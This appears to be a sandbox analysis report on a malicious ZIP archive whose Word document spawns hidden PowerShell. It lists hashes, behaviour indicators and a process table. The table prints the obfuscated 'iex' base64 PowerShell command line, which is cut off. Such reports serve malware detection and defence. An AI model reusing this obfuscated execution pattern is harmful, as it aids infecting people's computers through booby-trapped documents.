


| File name: | KPI_Test.zip |
| Full analysis: | https://app.any.run/tasks/5a7c7459-e330-4e95-8b47-765140e408a6 |
| Verdict: | Malicious activity |
| Analysis date: | December 19, 2024, 04:42:55 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 3EB5B654818CBE0E3A8AA6053DDEFD34 |
| SHA1: | F1376D342E3B24A8FA38A187188DC0F6B0B68B02 |
| SHA256: | A64C706EBF6F7E9EA1A268EBD733FD7AE1388D17A7864D939AF404FEED0BE506 |
| SSDEEP: | 98304:dYAPfDCqpU7oKFrhr8Su3gygnm9igZGMBhUO4e6aLMR0/stGkrOLcjBTTZ0xmCdv:d3t4ZynkXLI |
MALICIOUS
Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 1612)
Unusual execution from MS Office
- WINWORD.EXE (PID: 1612)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 1612)
SUSPICIOUS


Generic archive extractor
- WinRAR.exe (PID: 6404)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6404)
Possibly malicious use of IEX has been detected
- WINWORD.EXE (PID: 1612)
Base64-obfuscated command line is found
- WINWORD.EXE (PID: 1612)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4708)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 4708)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 1612)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4708)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4708)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 4708)
INFO
The process uses the downloaded file
- WINWORD.EXE (PID: 1612)
- WinRAR.exe (PID: 6404)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 6404)
Creates files in the program directory
- WINWORD.EXE (PID: 1612)
Reads security settings of Internet Explorer
- splwow64.exe (PID: 4384)
Drops encrypted VBS script (Microsoft Script Encoder)
- WINWORD.EXE (PID: 1612)
Sends debugging messages
- WINWORD.EXE (PID: 1612)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4708)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4708)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:12:18 20:51:38 |
| ZipCRC: | 0x834a0b4a |
| ZipCompressedSize: | 4266752 |
| ZipUncompressedSize: | 5824415 |


| ZipFileName: | KPI_Test.doc |
Total processes
133
Monitored processes
6
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1356 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1612 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb6404.20187\KPI_Test.doc" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 4384 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4708 | powershell.exe -Command "iex([syStEM.tEXt.ENCOdING]::UtF8.gETstriNg([SYsTeM.COnvERt]::froMBase64StRing('JFluMGJXSGlWQmc2TFR6U0x2TzVWeWpGZDhSb1h2dDZlN0RJTGdRNWlMV3MzU3NOVVdNZG0yVnJmanNUclFyeFlWTGtaQVZLNDJ5ZFlPMExRRGdSQVYwTkRNN0puMUVMZGFIQnd1M1RpMFVSbXR6RkVFcFY2Vks3YVJtdnVCbTlSaVlWekQyWGljYUM0SDc4QnBXeld3d0J3eWpMeHRGcU9JS3ltTWF0a1lDV1phSjFRZmgyNjRONWhMYzYxbjc3TjBRWThRWmhqN1ZaMGVQbmZHOVJDajZ4NnhRN3A0TFI1RHRhVks3cFQwTFZpNzJCdkVnNlZ1YXpxN0pvWVNjUlFRcXdoS1UwWmU5T01rWnQ4ZWRTZXBBeVlwSjFPbHFyejFWVDZ5WnVucDJjcGFNc243TEFCRkE4MWM2a1E0TUVLcWJ3bGJJZmpEQWJNRkZaYTR5WW5XdHg4dnk4bko5UUxrMmpJT2ZJaksxbmVaNXpxTnBNWUo4b3VGN2FxMUF3YlNOZ2RHdTF0ZFJ4Z1AzeEJ2VlExeHhrNkZNd25ON1I2elB1dnE4TFRpYlNkRTlDb3ByMUF4SjVvUGhMUkVjOHBrZWY5d0ZzTHg2Vk16d3hBYWZLcVJsY0xIYzV0Nzc3RkZWT213MFo3VHEwa3hWenpLTUF0RHB3M0lyWXRwWExDRGNpRlh2ZGdhbVVxcW5DZjZpZ09VYWNWczRIRXZDQjlIbWl3cGxuSmxFVWxrN2pmcFBGclN1aHE5Y2JSUVFOTmwxVkVwSklaWTN6VXlNdnNPR1l0NjZJQ1N4OFFZbkJrREZwMWV3enlIRjVJYkM1WXlzUFBWMXFDYnByWWZFdjFiWjJ6RE9UZ3RtTkk4SDRXZEVFdnFmNlRZcG93NVAzM3p0VGM0ZGdYM2ZtNjNVOHFxT0owdmhmaXR0QTloVUVYS0lwdjBhakdnRFpRQUVRaXM0WjE5VXpoUGlwNjlyTmFsMkxreFRyTjVKcjBZdDJYREsyYzFqek5KenZTMTNPVXZUOHBYZFU0dlBpWlZkaU42VU4ybEpQYzZYSXgyVURwU1FkTUJWR2lZMDBlUEJLZVpuQWJIUWF1RVh3VkFTcm1GNlZ3UkVhYTE5ODZvVGJiZEZRWEpXMHVaID0gIkdlIgoKJEZmdTludGtkNFY0c3lKNk9EM3hKWHpFdmFma1lTbzZHQmdXeVhaMm9STmZPVkpiRUJPeDdicDh0OHB6VkNoZWR0ZjJWaFFkc2pad2x5d3djSWM3UEZFWVRXc1dEalZjbDhvbHcwaUJubm9qNFlYQmZmVDMzemEzM1Q3alFDbVZ3OFJ3cHUyTTYxVFFkNUY0Rm5TWlpIbWFIemtQRmp2ejNtNFZ4QlB6cGZYdU81M1pYc1NrbXVhaHhKR1ExRDJzd2pJeDBpZDNVWUhvem1ha0tSZTFOVUZLVmRWSnh5ZDhKWjRUaDh3cTk0QkE0N1I2WjhSZ2ZaSkE4Vk91dGc5REpNSWdSZEpKTU0xcnlKMXk5d1Q1Slo4d2gybUhXR1Q5OUZZeGtBRHNYcWlHUm8xazZ3UDRRWENLR1piTUF1ekFmUW55WTd6Y1c1UXJDTkVZMFZ5bWs2dHUxalNtS1NiWll3SmhzcGFMMnJsY2pRVlROQW1NenNEOUlRVUNCd3Y5dlJhYjEwdVNMZ3h2OGVyTmQ0SnNRTFh5dTZRMHpzTG4zZzhBNTNkNnFPaThUSXNaYXJqb294em5yeFV4NnhxeUVHZUlaUERUdWdjd3MybFdJZ0g3UjdoY0N6bHBrZ2U2OWVTRGZUYmRlTkY0YXA0Sk1nWXdvN2tNcWZmVmk3ZGwwZDdMaklIdEZ3dWxDdU9rUExSSnoxMVM3UWVwc2ZuQUtKV0VRdWw5bTJhZTJEVWM1YmJ3ZjBkRkJ0WFE0ejZFdzM3eHpScG9xTGc3dlVId1dGY1BTeklOQXN1UXM5MFNnaVhBVklUa0FVWFBlNDdlUTlka2k3N3BiWkxDeHBWVDRUbXVuSE54N0wwYXNpdzZUcjJrb0o0VGl3aExXdWhOVVpOTlhlVmN5eWx3dEZ4d3ZkbkR1SnU4amdVRFFBdVRYN0RJSWpRd3RsOXl3d0oycE0ySlZEc3BlcUR3c0E1SExvMFlFa2xNUEpNc005QTZRSGk1NkkzQjVWV1VBakQgPSAidEJ5dGUiCgokandrTDRJZ1FlQUdoVnhzNHFxSzA1dUU3bkZKT3NFMm1nOXd5Rkt3amt6NWEycHlmU0lOY3h3VW5CR0pNMFZCOTJRMjd3aUFreVkyWlhUV1ZLd3l0NnRiNDJENDhVTFBqSW41eHlBdnFlQnFpY3dFOXVzNVhLMllkaUJCU3ZabWRMaEIyRzV3YUdNVmVKMVlEd0QxYk1FRXBlSFZ6b1ZkS01XUjR2TlFsSUxVTldvenptSXhaMFNZRVFzcmJKR0RQQURNVU9aMzFPSlhXekFiaEhadEl0RUFWME83T010NUd3UzBRU21rZU90UnRqbmhTSU1mNzFqUnBlallRRUpBWVcyQlcyMlRONk5VUnhUUVFiclBYYzNJVDVaUGowTGxESURPd0llUzRzTjZyQzF4Z1pEOGlYcHhnQTRLSnhpcGtMT0xnZnM4ZlFYMFpRT1ZrS3d2RDNxQ3pIcVFYb0I3bm9rWk13NURKelBFbW5xaTFiaUxJTUlMQTdUdjFlaktpcUpjUVhrQnhXVjV3RFY2Sm5HeTJuRkZ3VWowd1FPSXhaekRHN2ZCeDRUMXUwTVNOMDlsQVc0YTVaeHBKdFNxbTljQlpKSVVxUUllUUpPNVRjWGFabzBBYko2QkphUWE1UW1oWnlqUmo2WHBHUTFuN21GSDdaTkZvYnQ1SlZaOVVlOUx3V2tiemc1TkdBbkk4UkpSQjl0YTV6WDVKbU9vTlBMVUhXNVU4TE5nS1BIUGh5MkFVS3gzUlBUbm9hNW9WYnBJVTVsNUtEcDNFNTB3bGVZSEszdlhPVFo1S0dCNWVFY3FuTU44aUNFVllLNzdGclBGdFNyOWtCaVl4NEpLRXQ4V1Y3ODJ0clhnWHl3SG10aVFPVllSeERqRTlHdGg5OEh3RThvNGt3UUVwVzM2azhpdjBCZnZBcW93Rk9zVktOT1VYd2pQVmFTYVczTm1uQ1FDd1FzVjc5c3MzTHY2bEhQSEVGcEVwUjgyaFREWnFNQlZBRm9rVGFrYk05am93VUFBMHVRa0xFVmZtdE1SVWQ2aDJLaE5xbEpuMmtqM1k1SHJuRU42TjN4VWdmc3dHTHdLUWxtTFYxQjZiTWtCanJodHpwekphQ0VxWlhxdTVka2FoQ3lsN2JWajhzeXlzS2xRM3dBa21DSkVGTWo3dDU4RFBNZWk1bmdWMnZ3ZkZhZ3NtS1VGS0ZtR21BaEJvRmkwbHVmakVUaFFIRVhYdkFFZ215b2lNNUR1dTRSREtwV1JhSzFqS0JKQUtselFlcTUya0VlTHg1WGRQOGQyQUFtbmMzZVBiUm5pdW9Qamhick5OOVBCTSA9ICJzIgoKJGtnaGoza0NScWFiTmlzdENRZ2w3VVAyUGRyZzRjZG9ZaW03Z3NSUndiOEhGOFhRTjE5akhwR0dFdGJIZlFOYVF4QmJackdPenNyU1hoMHo1dm1IcmNSVEg5REJHMVMxZUMzWkphbXJJOEplYVFJRFROY0swbldKcFVNZEZBazZsSVYzWVhmMkJPQzk4SUVqaFhZbFVxaXF6TXpLYlpzS1BRaHd2VTVKbzd5eUlhQjRWb1FIM2d2c21sbFQxZHJIOVRrNFZrbm9Jd2JUZUNqc2FNMzBpcmd5QThraklvcXBMOVQ2ajNkTjU4dDRwSEk2b1RwY0NRNEJiUWE5YjVxbTNSWUlrbVBsQmREcDJaalRnUGJvbk8zeGZxcVVTQlJybmxiTVh3Y0hoMG44M21SMmRkNUVOWWx0b084dmxKQU41UGJvSDd6aEp5anJVMUg4eDRHcFJLOUZzNlVkMmJCOUV5ZWt4N1J2VldKV1FKRUkyYTNENGRsN3B1ZkFFSU5rdUE2ZjZTR0ZvYktBYk9EalpZRUk5dWx1ODNCY1lUYWxFVTM0RkRVdTVWZGNRcGtDMXZyQkZCR0hqdUd1cXJjczAyTnhiTGdPa0g5ZjRnbzlZdE5xUW9SdHhPaENTYXJQU3V3UEZzZmE2VXZPSjhGSEVBaUZBNlFEYVV1Zm5mejc2NWJsS3U5YWgyYXE5U0p6Vm1scVczVHY1Q3lwYkxZMzNySngzb3FsV21ZOUM4ZGc5TDVaYXo2S2NxejkxdUhUNnIyNll6blM5SFRla1laOTR3anFzMnd1VndtZGdvb1A1eGJzQTZ0WTNUeTNHOXdKVmNlQkhvWllLOW9sTFgwZW9aT0dkUnA1QnNmSklZUWhaZ2xYMGRiVzVVVnNlcjVWSjBjRkdNZjhxMjZXUzRIM2tVVktLdlFQN1RUdzRuQzFNQWpCTmxVcmpXRzJBbWxOSXpDdG5zTUZuZDVxSExpS2M5dlJreE9PQnh6YlJJNWlIbFpmVlZGdnpFZVZHVHUxeU43WnkzeVpBU1RhVDY1MFpBZG9qS0dGeGNyTHNaWHg4NVJjR1pUZzJL